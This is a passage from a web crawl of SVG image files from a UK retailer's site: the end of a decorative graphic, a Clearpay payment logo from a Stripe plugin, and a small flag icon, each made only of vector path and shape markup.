</g>
<g>
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="4.8" y="20.2" class="st1" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="85.5" class="st0" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="2.8" class="st0" width="40.7" height="4.3"></rect>
		<rect x="45.5" y="1" class="st0" width="3.8" height="89.2"></rect>
		<g>
			<g>
				<defs>
					<rect id="SVGID_1_" x="4.8" y="7.1" width="40.7" height="13.1"></rect>
				</defs>
				<clipPath id="SVGID_00000041267967187776287160000010359492823537889469_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000041267967187776287160000010359492823537889469_);">
					<path class="st3" d="M24.2,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.3c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2S27,15.9,26,15.6l-0.9,1.3L24.2,15.6z"></path>
					<path class="st3" d="M23.1,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L23.1,12.7z"></path>
					<path class="st3" d="M42.5,15.6c-1,0.3-2.1,0.3-3.1-0.1s-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3l0.9,1.3       c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L42.5,15.6z"></path>
					<path class="st3" d="M41.3,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.2,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1s-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.1-0.9L41.3,12.7z"></path>
					<path class="st3" d="M5.9,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.5c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L5.9,15.6z"></path>
					<path class="st3" d="M4.8,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9L9,14.5       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L4.8,12.7z"></path>
					<path class="st3" d="M10.2,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M10.2,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M28.4,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M28.4,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M40.1,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M40.1,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M16.3,7.2c-0.4,1.1-1.6,1.7-2.7,1.8s-2.3,0-3.4,0c-1.1,0-2.5,0.3-3.3,1.2"></path>
					<path class="st3" d="M16,7.2c0.4,1.1,1.5,1.7,2.6,1.8s2.2,0,3.3,0s2.4,0.3,3.2,1.2"></path>
					<path class="st3" d="M34.7,7.2C34.3,8.3,33.1,8.9,32,9s-2.3,0-3.4,0s-2.5,0.3-3.2,1.2"></path>
					<path class="st3" d="M34.4,7.2C34.8,8.3,35.9,8.9,37,9c1.1,0.2,2.2,0,3.3,0c1.1,0,2.4,0.3,3.1,1.2"></path>
					<path class="st3" d="M34,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0s2.5-0.3,3.3-1.2"></path>
					<path class="st3" d="M34.2,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0c-1.1,0-2.4-0.3-3.2-1.2"></path>
					<path class="st3" d="M15.6,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0c1.1,0,2.5-0.3,3.2-1.2"></path>
					<path class="st3" d="M15.8,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0S7.5,17.9,6.8,17"></path>
					<path class="st3" d="M15.9,10.9c-0.7-0.3-1.2-0.8-1.6-1.4c-0.4-0.6-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M15.9,10.9c0.7-0.3,1.2-0.8,1.6-1.4c0.4-0.6,0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,10.9c-0.7-0.3-1.2-0.8-1.6-1.4s-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M34.3,10.9c0.7-0.3,1.2-0.8,1.6-1.4s0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M34.3,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.9,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M15.9,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.8,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M15,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M15,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M15.1,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M16.2,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M17.1,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M17.1,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M17,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M34,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M33.2,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M33.2,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M33.3,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M34.4,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M35.2,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M35.3,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M35.1,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M43.6,10.3C44,9.9,44.5,9.6,45,9.4"></path>
					<path class="st3" d="M44.9,17.8c-0.5-0.2-1-0.5-1.5-0.9"></path>
					<path class="st3" d="M5.4,17.9c0.5-0.3,0.9-0.6,1.3-1"></path>
					<path class="st3" d="M6.7,10.5c-0.5-0.4-1-0.8-1.5-1.1"></path>
				</g>
			</g>
		</g>
		<line class="st4" x1="4.8" y1="32" x2="45.5" y2="32"></line>
		<line class="st4" x1="4.8" y1="39.1" x2="45.5" y2="39.1"></line>
		<line class="st4" x1="4.8" y1="46.1" x2="45.5" y2="46.1"></line>
		<line class="st4" x1="4.8" y1="53.2" x2="45.5" y2="53.2"></line>
		<line class="st4" x1="4.8" y1="60.3" x2="45.5" y2="60.3"></line>
		<line class="st4" x1="4.8" y1="67.4" x2="45.5" y2="67.4"></line>
		<line class="st4" x1="4.8" y1="74.5" x2="45.5" y2="74.5"></line>
		<line class="st4" x1="4.8" y1="81.6" x2="45.5" y2="81.6"></line>
		<path class="st5" d="M5.2,47c2.2-0.1,4.4-0.3,6.4-1.1c-2.1-0.5-4.3-0.6-6.4-0.6V47z"></path>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg
body_size: 1646
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 2158.6667 733.96002"
   height="733.96002"
   width="2158.6667"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,733.96)"
     id="g10"><g
       transform="scale(0.1)"
       id="g12"><path
         id="path14"
         style="fill:#bce7d1;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="M 13437.7,0 H 2752.35 C 1232.27,0 0,1232.26 0,2752.35 v 0 C 0,4272.43 1232.27,5504.7 2752.35,5504.7 H 13437.7 c 1520,0 2752.3,-1232.27 2752.3,-2752.35 v 0 C 16190,1232.26 14957.7,0 13437.7,0" /><path
         id="path16"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 11584,3342.91 -810.7,-1673.13 h -336.4 l 302.9,625.22 -476.2,1047.91 h 345 l 306,-701.74 334.2,701.74 h 335.2" /><path
         id="path18"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="M 7557.43,1669.78 V 3342.9 h 292.29 v -154.44 c 87.92,109.3 218.61,175.84 375.44,175.84 320.79,0 572.66,-263.77 572.66,-613.08 0,-349.29 -256.62,-615.44 -579.78,-615.44 -149.71,0 -273.27,59.4 -358.83,159.2 v -625.2 z m 940.99,1079.08 c 0,192.46 -144.95,339.8 -323.16,339.8 -178.22,0 -323.18,-142.59 -323.18,-339.8 0,-194.86 144.96,-339.82 323.18,-339.82 178.21,0 323.16,147.33 323.16,339.82" /><path
         id="path20"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 9853.37,2154.79 v 154.46 c -87.92,-106.94 -218.61,-173.47 -375.44,-173.47 -325.54,0 -572.67,261.39 -572.67,613.08 0,349.29 256.62,615.44 579.79,615.44 152.07,0 280.4,-66.55 368.32,-171.1 v 149.7 h 292.33 V 2154.79 Z m -2.38,594.07 c 0,199.58 -144.93,339.79 -323.17,339.79 -178.2,0 -323.16,-142.58 -323.16,-339.79 0,-194.85 144.96,-339.81 323.16,-339.81 178.24,0 323.17,140.19 323.17,339.81" /><path
         id="path22"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 7030.73,3226.47 c 0,0 74.36,137.82 256.62,137.82 77.93,0 128.35,-26.82 128.35,-26.82 v -303.05 c 0,0 -109.97,67.92 -210.94,54.22 -100.94,-13.68 -164.84,-106.39 -164.53,-230.47 V 2154.8 h -301.76 v 1188.11 h 292.26 v -116.44" /><path
         id="path24"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 13852.4,3409.92 -345.6,198.31 -350.6,201.11 c -232.3,133.3 -521.9,-34.42 -521.9,-302.28 v -45.14 c 0,-24.7 13.2,-47.51 34.7,-59.8 l 162.6,-93.31 c 45.1,-25.88 101.3,6.69 101.3,58.7 v 106.91 c 0,52.94 57.3,86.08 103.2,59.74 l 320.3,-183.81 319.4,-183.26 c 46.2,-26.47 46.2,-93.01 0,-119.47 l -319.4,-183.26 -320.3,-183.82 c -45.9,-26.33 -103.2,6.81 -103.2,59.75 v 53.11 c 0,267.86 -289.6,435.58 -521.9,302.28 l -350.5,-201.12 -345.6,-198.3 c -233.5,-133.93 -233.5,-470.64 0,-604.56 l 345.6,-198.3 350.5,-201.12 c 232.3,-133.3 521.9,34.43 521.9,302.28 v 45.25 c 0,24.7 -13.2,47.51 -34.6,59.81 l -162.6,93.3 c -45.1,25.89 -101.4,-6.68 -101.4,-58.7 V 2027.2 c 0,-52.93 -57.2,-86.08 -103.1,-59.73 l -320.4,183.81 -319.4,183.25 c -46.1,26.46 -46.1,93.01 0,119.48 l 319.4,183.25 320.4,183.82 c 45.9,26.34 103.1,-6.8 103.1,-59.74 v -53.11 c 0,-267.86 289.6,-435.59 521.9,-302.28 l 350.6,201.11 345.6,198.3 c 233.4,133.93 233.4,470.63 0,604.56" /><path
         id="path26"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 3380.53,2597.52 c -64.1,-273.05 -299.16,-460.62 -603.07,-460.62 -351.38,0 -614.92,263.56 -614.92,612.56 0,349.01 268.29,614.93 619.68,614.93 296.78,0 529.46,-187.57 595.93,-455.85 h -308.64 c -54.62,106.84 -163.83,178.06 -284.92,178.06 -175.69,0 -322.89,-144.82 -322.89,-337.14 0,-192.3 147.2,-337.15 322.89,-337.15 125.83,0 235.05,71.24 287.29,185.21 h 308.65" /><path
         id="path28"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 3519.79,2155.9 v 1675.55 h 299.15 V 2155.9 h -299.15" /><path
         id="path30"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 4864.11,2856.3 c -21.38,154.32 -147.21,246.92 -294.41,246.92 -147.2,0 -268.29,-90.22 -299.15,-246.92 z m -595.95,-185.2 c 21.38,-175.67 147.21,-275.41 306.29,-275.41 125.83,0 223.17,59.37 280.15,154.34 h 306.28 c -71.23,-251.67 -296.77,-413.13 -593.56,-413.13 -358.51,0 -610.18,251.68 -610.18,610.19 0,358.5 265.92,617.3 617.31,617.3 353.76,0 610.18,-261.17 610.18,-617.3 0,-26.12 -2.38,-52.24 -7.13,-75.99 h -909.34" /><path
         id="path32"
         style="fill:#100f0d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 6248.56,2749.46 c 0,199.43 -144.83,339.51 -322.9,339.51 -178.06,0 -322.89,-142.45 -322.89,-339.51 0,-194.69 144.83,-339.51 322.89,-339.51 178.07,0 322.9,140.08 322.9,339.51 z m 2.37,-593.56 v 154.33 C 6163.08,2203.4 6032.5,2136.9 5875.81,2136.9 c -325.28,0 -572.2,261.17 -572.2,612.56 0,349.01 256.42,614.93 579.32,614.93 151.95,0 280.15,-66.48 368,-170.95 v 149.58 h 292.03 V 2155.9 h -292.03" /></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg
body_size: 637
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none"><g clip-path="url(#clip0_17_686)"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="#998668"></path><mask id="mask0_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="16"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="white"></path></mask><g mask="url(#mask0_17_686)"><path d="M-2.22058 14.8567L2.47409 16.8427L21.5941 2.15866L24.0708 -0.792004L19.0508 -1.45534L11.2521 4.872L4.97475 9.136L-2.22058 14.8567Z" fill="#EFEBE0"></path><path d="M-1.57861 16.248L0.814054 17.4L23.1814 -1.06601H19.8234L-1.57861 16.248Z" fill="#998668"></path><path d="M23.8634 14.8567L19.1687 16.8427L0.0486884 2.15866L-2.42798 -0.792004L2.59202 -1.45534L10.3907 4.872L16.668 9.136L23.8634 14.8567Z" fill="#EFEBE0"></path><path d="M23.7034 15.8553L21.3114 17.0073L11.7874 9.10067L8.96337 8.218L-2.66663 -0.781998H0.692041L12.3147 8.00467L15.402 9.06334L23.7034 15.8553Z" fill="#998668"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="#998668"></path><mask id="mask1_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-2" y="-2" width="25" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="white"></path></mask><g mask="url(#mask1_17_686)"><path d="M8.30271 -1.33334V-2.66667H6.96938V-1.33334H8.30271ZM13.34 -1.33334H14.6734V-2.66667H13.34V-1.33334ZM8.30271 5.33333V6.66666H9.63605V5.33333H8.30271ZM-1.15995 5.33333V4H-2.49329V5.33333H-1.15995ZM-1.15995 10.6667H-2.49329V12H-1.15995V10.6667ZM8.30271 10.6667H9.63605V9.33333H8.30271V10.6667ZM8.30271 17.3333H6.96938V18.6667H8.30271V17.3333ZM13.34 17.3333V18.6667H14.6734V17.3333H13.34ZM13.34 10.6667V9.33333H12.0067V10.6667H13.34ZM22.84 10.6667V12H24.1734V10.6667H22.84ZM22.84 5.33333H24.1734V4H22.84V5.33333ZM13.34 5.33333H12.0067V6.66666H13.34V5.33333ZM8.30271 -5.00679e-06H13.34V-2.66667H8.30271V-5.00679e-06ZM9.63605 5.33333V-1.33334H6.96938V5.33333H9.63605ZM-1.15995 6.66666H8.30271V4H-1.15995V6.66666ZM0.173381 10.6667V5.33333H-2.49329V10.6667H0.173381ZM8.30271 9.33333H-1.15995V12H8.30271V9.33333ZM9.63605 17.3333V10.6667H6.96938V17.3333H9.63605ZM13.34 16H8.30271V18.6667H13.34V16ZM12.0067 10.6667V17.3333H14.6734V10.6667H12.0067ZM22.84 9.33333H13.34V12H22.84V9.33333ZM21.5067 5.33333V10.6667H24.1734V5.33333H21.5067ZM13.34 6.66666H22.84V4H13.34V6.66666ZM12.0067 -1.33334V5.33333H14.6734V-1.33334H12.0067Z" fill="#EFEBE0"></path></g></g></g><defs><clipPath id="clip0_17_686"><rect width="21.34" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>